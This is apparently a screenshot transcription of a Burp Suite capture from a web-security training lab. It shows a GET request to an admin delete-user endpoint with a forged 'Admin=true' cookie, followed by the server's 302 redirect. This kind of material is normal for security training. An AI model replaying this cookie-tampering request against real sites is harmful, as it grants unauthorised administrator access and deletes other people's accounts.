 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ac600bf03fb424e80944ed6000d00fe.web-security-academy.net
3 Cookie: Admin=true; session=c3JlNey42wx7M3ZFFxcImak0513oWO4l
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0ac600bf03fb424e80944ed6000d00fe.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6